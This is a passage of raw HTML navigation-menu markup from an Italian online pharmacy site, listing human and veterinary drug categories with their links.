mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-320' id='mega-menu-item-320'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/psicoanalettici/">Psicoanalettici</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-151' id='mega-menu-item-151'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/psicolettici/">Psicolettici</a></li></ul></li><li class='mega-menu-item-has-children mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-119 menu-item-has-children' id='mega-menu-item-119'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/sistema-respiratorio/" aria-haspopup="true" aria-expanded="false">Sistema respiratorio<span class="mega-indicator"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-869' id='mega-menu-item-869'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/altri-preparati-per-il-sistema-respiratorio/">Altri preparati per il sistema respiratorio</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-146' id='mega-menu-item-146'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antistaminici-per-uso-sistemico/">Antistaminici per uso sistemico</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-120' id='mega-menu-item-120'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/farmaci-per-disturbi-ostruttivi-delle-vie-respiratorie/">Farmaci per disturbi ostruttivi delle vie respiratorie</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-853' id='mega-menu-item-853'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/preparati-per-il-cavo-faringeo/">Preparati per il cavo faringeo</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-150' id='mega-menu-item-150'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/preparati-per-la-tosse-e-le-malattie-da-raffreddamento/">Preparati per la tosse e le malattie da raffreddamento</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-193' id='mega-menu-item-193'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/preparati-rinologici/">Preparati rinologici</a></li></ul></li><li class='mega-menu-item-has-children mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-140 menu-item-has-children' id='mega-menu-item-140'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/vari/" aria-haspopup="true" aria-expanded="false">Vari<span class="mega-indicator"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-827' id='mega-menu-item-827'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/agenti-nutrizionali/">Agenti nutrizionali</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1554' id='mega-menu-item-1554'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/allergeni/">Allergeni</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1211' id='mega-menu-item-1211'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/diagnostici/">Diagnostici</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1104' id='mega-menu-item-1104'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/tutti-gli-altri-prodotti-non-terapeutici/">Tutti gli altri prodotti non terapeutici</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-141' id='mega-menu-item-141'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/tutti-gli-altri-prodotti-terapeutici/">Tutti gli altri prodotti terapeutici</a></li></ul></li></ul></li><li class='mega-menu-item-has-children mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-1988 menu-item-has-children' id='mega-menu-item-1988'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/medicinali-uso-veterinario/" aria-haspopup="true" aria-expanded="false" tabindex="0">Medicinali Uso Veterinario<span class="mega-indicator"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item-has-children mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-2006 menu-item-has-children' id='mega-menu-item-2006'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antimicrobici-generali-per-uso-sistemico-medicinali-uso-veterinario/" aria-haspopup="true" aria-expanded="false">Antimicrobici generali per uso sistemico veterinario<span class="mega-indicator"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2056' id='mega-menu-item-2056'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antibatterici-per-uso-intramammario-veterinario/">Antibatterici per uso intramammario veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2007' id='mega-menu-item-2007'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antibatterici-per-uso-sistemico-antimicrobici-generali-per-uso-sistemico-medicinali-uso-veterinario/">Antibatterici per uso sistemico veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2507' id='mega-menu-item-2507'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antimicotici-per-uso-sistemico-antimicrobici-generali-per-uso-sistemico-medicinali-uso-veterinario/">Antimicotici per uso sistemico Veterinario</a></li></ul></li><li class='mega-menu-item-has-children mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-2024 menu-item-has-children' id='mega-menu-item-2024'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/apparato-gastrointestinale-e-metabolismo-medicinali-uso-veterinario/" aria-haspopup="true" aria-expanded="false">Apparato gastrointestinale e metabolismo Veterinario<span class="mega-indicator"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2647' id='mega-menu-item-2647'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/altri-farmaci-dellapparato-gastrointest-e-del-metabolismo-apparato-gastrointestinale-e-metabolismo-medicinali-uso-veterinario/">Altri farmaci dell'apparato gastrointest. e del metabolismo Veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2221' id='mega-menu-item-2221'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/anabolizzanti-sistemici-apparato-gastrointestinale-e-metabolismo-medicinali-uso-veterinario/">Anabolizzanti sistemici uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2085' id='mega-menu-item-2085'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antidiarroici-antinfiammatori-ed-antimicrobici-intestinali-apparato-gastrointestinale-e-metabolismo-medicinali-uso-veterinario/">Antidiarroici, antinfiammatori ed antimicrobici intestinali uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2530' id='mega-menu-item-2530'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antiemetici-ed-antinausea-apparato-gastrointestinale-e-metabolismo-medicinali-uso-veterinario/">Antiemetici ed antinausea uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2499' id='mega-menu-item-2499'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/farmaci-per-disturbi-correlati-allacidita-apparato-gastrointestinale-e-metabolismo-medicinali-uso-veterinario/">Farmaci per disturbi correlati all'acidita' uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2210' id='mega-menu-item-2210'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/farmaci-per-disturbi-della-funzione-gastrointestinale-apparato-gastrointestinale-e-metabolismo-medicinali-uso-veterinario/">Farmaci per disturbi della funzione gastrointestinale uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2722' id='mega-menu-item-2722'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/farmaci-per-la-costipazione-apparato-gastrointestinale-e-metabolismo-medicinali-uso-veterinario/">Farmaci per la costipazione uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2081' id='mega-menu-item-2081'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/farmaci-usati-nel-diabete-apparato-gastrointestinale-e-metabolismo-medicinali-uso-veterinario/">Farmaci usati nel diabete uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2072' id='mega-menu-item-2072'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/integratori-minerali-apparato-gastrointestinale-e-metabolismo-medicinali-uso-veterinario/">Integratori minerali uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2214' id='mega-menu-item-2214'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/terapia-biliare-ed-epatica-apparato-gastrointestinale-e-metabolismo-medicinali-uso-veterinario/">Terapia biliare ed epatica uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2060' id='mega-menu-item-2060'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/tonici-uso-veterinario/">Tonici uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2025' id='mega-menu-item-2025'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/vitamine-apparato-gastrointestinale-e-metabolismo-medicinali-uso-veterinario/">Vitamine uso veterinario</a></li></ul></li><li class='mega-menu-item-has-children mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-2058 menu-item-has-children' id='mega-menu-item-2058'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/dermatologici-medicinali-uso-veterinario/" aria-haspopup="true" aria-expanded="false">Dermatologici uso veterinario<span class="mega-indicator"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2655' id='mega-menu-item-2655'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/altri-preparati-dermatologici-dermatologici-medicinali-uso-veterinario/">Altri preparati dermatologici uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2059' id='mega-menu-item-2059'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antibiotici-e-chemioterapici-per-uso-dermatologico-dermatologici-medicinali-uso-veterinario/">Antibiotici e chemioterapici per uso dermatologico veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2355' id='mega-menu-item-2355'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antimicotici-per-uso-dermatologico-dermatologici-medicinali-uso-veterinario/">Antimicotici per uso dermatologico veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2106' id='mega-menu-item-2106'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/corticosteroidi-preparati-dermatologici-dermatologici-medicinali-uso-veterinario/">Corticosteroidi, preparati dermatologici uso veterinario</a></li></ul></li><li class='mega-menu-item-has-children mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-2472 menu-item-has-children' id='mega-menu-item-2472'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/farmaci-antineoplastici-ed-immunomodulatori-medicinali-uso-veterinario/" aria-haspopup="true" aria-expanded="false">Farmaci antineoplastici ed immunomodulatori uso veterinario<span class="mega-indicator"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2566' id='mega-menu-item-2566'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/citostatici-farmaci-antineoplastici-ed-immunomodulatori-medicinali-uso-veterinario/">Citostatici uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2495' id='mega-menu-item-2495'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/immunosoppressori-farmaci-antineoplastici-ed-immunomodulatori-medicinali-uso-veterinario/">Immunosoppressori uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2473' id='mega-menu-item-2473'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/immunostimolanti-farmaci-antineoplastici-ed-immunomodulatori-medicinali-uso-veterinario/">Immunostimolanti uso veterinario</a></li></ul></li><li class='mega-menu-item-has-children mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-1989 menu-item-has-children' id='mega-menu-item-1989'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/farmaci-antiparassitari-insetticidi-e-repellenti-medicinali-uso-veterinario/" aria-haspopup="true" aria-expanded="false">Farmaci antiparassitari, insetticidi e repellenti uso veterinario<span class="mega-indicator"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2028' id='mega-menu-item-2028'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antielmintici-farmaci-antiparassitari-insetticidi-e-repellenti-medicinali-uso-veterinario/">Antielmintici uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2184' id='mega-menu-item-2184'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antiprotozoari-farmaci-antiparassitari-insetticidi-e-repellenti-medicinali-uso-veterinario/">Antiprotozoari uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2392' id='mega-menu-item-2392'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/ectoparassiticidi-insetticidi-e-repellenti-uso-veterinario/">Ectoparassiticidi, insetticidi e repellenti uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1990' id='mega-menu-item-1990'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/endectocidi-uso-veterinario/">Endectocidi uso veterinario</a></li></ul></li><li class='mega-menu-item-has-children mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-1997 menu-item-has-children' id='mega-menu-item-1997'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/immunologici-uso-veterinario/" aria-haspopup="true" aria-expanded="false">Immunologici uso veterinario<span class="mega-indicator"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2011' id='mega-menu-item-2011'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/immunologici-per-bovidi/">Immunologici per bovidi</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2096' id='mega-menu-item-2096'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/immunologici-per-canidi/">Immunologici per canidi</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2062' id='mega-menu-item-2062'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/immunologici-per-equidi/">Immunologici per equidi</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2270' id='mega-menu-item-2270'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/immunologici-per-felidi/">Immunologici per felidi</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2128' id='mega-menu-item-2128'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/immunologici-per-leporidi/">Immunologici per leporidi</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2115' id='mega-menu-item-2115'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/immunologici-per-ovini/">Immunologici per ovini</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2003' id='mega-menu-item-2003'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/immunologici-per-pesci/">Immunologici per pesci</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1998' id='mega-menu-item-1998'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/immunologici-per-suidi/">Immunologici per suidi</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2001' id='mega-menu-item-2001'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/immunologici-per-uccelli/">Immunologici per uccelli</a></li></ul></li><li class='mega-menu-item-has-children mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-2035 menu-item-has-children' id='mega-menu-item-2035'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/organi-di-senso-medicinali-uso-veterinario/" aria-haspopup="true" aria-expanded="false">Organi di senso uso veterinario<span class="mega-indicator"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2325' id='mega-menu-item-2325'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/oftalmologici-organi-di-senso-medicinali-uso-veterinario/">Oftalmologici uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2036' id='mega-menu-item-2036'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/otologici-organi-di-senso-medicinali-uso-veterinario/">Otologici uso veterinario</a></li></ul></li><li class='mega-menu-item-has-children mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-2032 menu-item-has-children' id='mega-menu-item-2032'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/preparati-ormonali-sistemiciescl-ormoni-sessuali-e-insuline-medicinali-uso-veterinario/" aria-haspopup="true" aria-expanded="false">Preparati ormonali sistemici,escl.ormoni sessuali e insuline uso veterinario<span class="mega-indicator"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2041' id='mega-menu-item-2041'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/corticosteroidi-sistemici-preparati-ormonali-sistemiciescl-ormoni-sessuali-e-insuline-medicinali-uso-veterinario/">Corticosteroidi sistemici uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2033' id='mega-menu-item-2033'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/ormoni-ipofisari-ipotalamici-ed-analoghi-preparati-ormonali-sistemiciescl-ormoni-sessuali-e-insuline-medicinali-uso-veterinario/">Ormoni ipofisari, ipotalamici ed analoghi uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2506' id='mega-menu-item-2506'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/terapia-tiroidea-preparati-ormonali-sistemiciescl-ormoni-sessuali-e-insuline-medicinali-uso-veterinario/">Terapia tiroidea uso veterinario</a></li></ul></li><li class='mega-menu-item-has-children mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-1993 menu-item-has-children' id='mega-menu-item-1993'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/sangue-ed-organi-emopoietici-medicinali-uso-veterinario/" aria-haspopup="true" aria-expanded="false">Sangue ed organi emopoietici uso veterinario<span class="mega-indicator"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2311' id='mega-menu-item-2311'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antiemorragici-sangue-ed-organi-emopoietici-medicinali-uso-veterinario/">Antiemorragici uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2150' id='mega-menu-item-2150'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/farmaci-antianemici-sangue-ed-organi-emopoietici-medicinali-uso-veterinario/">Farmaci antianemici uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1994' id='mega-menu-item-1994'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/succedanei-del-sangue-e-soluzioni-perfusionali-sangue-ed-organi-emopoietici-medicinali-uso-veterinario/">Succedanei del sangue e soluzioni perfusionali uso veterinario</a></li></ul></li><li class='mega-menu-item-has-children mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-2038 menu-item-has-children' id='mega-menu-item-2038'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/sistema-cardiovascolare-medicinali-uso-veterinario/" aria-haspopup="true" aria-expanded="false">Sistema cardiovascolare uso veterinario<span class="mega-indicator"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2039' id='mega-menu-item-2039'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/betabloccanti-sistema-cardiovascolare-medicinali-uso-veterinario/">Betabloccanti uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2733' id='mega-menu-item-2733'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/calcio-antagonisti-sistema-cardiovascolare-medicinali-uso-veterinario/">Calcio-antagonisti uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2047' id='mega-menu-item-2047'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/diuretici-sistema-cardiovascolare-medicinali-uso-veterinario/">Diuretici uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2291' id='mega-menu-item-2291'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/sostanze-ad-azione-sul-sistema-renina-angiotensina-sistema-cardiovascolare-medicinali-uso-veterinario/">Sostanze ad azione sul sistema renina-angiotensina uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2378' id='mega-menu-item-2378'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/terapia-cardiaca-sistema-cardiovascolare-medicinali-uso-veterinario/">Terapia cardiaca uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2194' id='mega-menu-item-2194'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/vasodilatatori-periferici-sistema-cardiovascolare-medicinali-uso-veterinario/">Vasodilatatori periferici uso veterinario</a></li></ul></li><li class='mega-menu-item-has-children mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-2019 menu-item-has-children' id='mega-menu-item-2019'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/sistema-genito-urinario-ed-ormoni-sessuali-medicinali-uso-veterinario/" aria-haspopup="true" aria-expanded="false">Sistema genito-urinario ed ormoni sessuali uso veterinario<span class="mega-indicator"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2020' id='mega-menu-item-2020'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/altri-ginecologici-sistema-genito-urinario-ed-ormoni-sessuali-medicinali-uso-veterinario/">Altri ginecologici uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2057' id='mega-menu-item-2057'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antimicrobici-e-antisettici-per-uso-intrauterino-uso-veterinario/">Antimicrobici e antisettici per uso intrauterino uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2109' id='mega-menu-item-2109'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/ormoni-sessuali-e-modulatori-del-sistema-genitale-sistema-genito-urinario-ed-ormoni-sessuali-medicinali-uso-veterinario/">Ormoni sessuali e modulatori del sistema genitale uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2482' id='mega-menu-item-2482'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/prodotti-per-capezzoli-e-mammella-uso-veterinario/">Prodotti per capezzoli e mammella uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2337' id='mega-menu-item-2337'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/urologici-sistema-genito-urinario-ed-ormoni-sessuali-medicinali-uso-veterinario/">Urologici uso veterinario</a></li></ul></li><li class='mega-menu-item-has-children mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-2052 menu-item-has-children' id='mega-menu-item-2052'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/sistema-muscolo-scheletrico-medicinali-uso-veterinario/" aria-haspopup="true" aria-expanded="false">Sistema muscolo-scheletrico uso veterinario<span class="mega-indicator"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2169' id='mega-menu-item-2169'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/altri-farmaci-per-le-affezioni-del-sistema-muscolo-scheletri-sistema-muscolo-scheletrico-medicinali-uso-veterinario/">Altri farmaci per le affezioni del sistema muscolo-scheletri uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2053' id='mega-menu-item-2053'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/farmaci-antiinfiammatori-ed-antireumatici-sistema-muscolo-scheletrico-medicinali-uso-veterinario/">Farmaci antiinfiammatori ed antireumatici uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2484' id='mega-menu-item-2484'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/farmaci-per-il-trattamento-delle-malattie-delle-ossa-sistema-muscolo-scheletrico-medicinali-uso-veterinario/">Farmaci per il trattamento delle malattie delle ossa uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2293' id='mega-menu-item-2293'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/miorilassanti-sistema-muscolo-scheletrico-medicinali-uso-veterinario/">Miorilassanti uso veterinario</a></li></ul></li><li class='mega-menu-item-has-children mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-2044 menu-item-has-children' id='mega-menu-item-2044'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/sistema-nervoso-medicinali-uso-veterinario/" aria-haspopup="true" aria-expanded="false">Sistema nervoso uso veterinario<span class="mega-indicator"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2782' id='mega-menu-item-2782'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/altri-farmaci-del-sistema-nervoso-sistema-nervoso-medicinali-uso-veterinario/">Altri farmaci del sistema nervoso uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2118' id='mega-menu-item-2118'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/analgesici-sistema-nervoso-medicinali-uso-veterinario/">Analgesici uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2132' id='mega-menu-item-2132'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/anestetici-sistema-nervoso-medicinali-uso-veterinario/">Anestetici uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2592' id='mega-menu-item-2592'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antiepilettici-sistema-nervoso-medicinali-uso-veterinario/">Antiepilettici uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2587' id='mega-menu-item-2587'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antiparkinsoniani-sistema-nervoso-medicinali-uso-veterinario/">Antiparkinsoniani uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2191' id='mega-menu-item-2191'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/prodotti-per-leutanasia-animale/">Prodotti per l'eutanasia animale</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2375' id='mega-menu-item-2375'><a class="mega-menu-link" 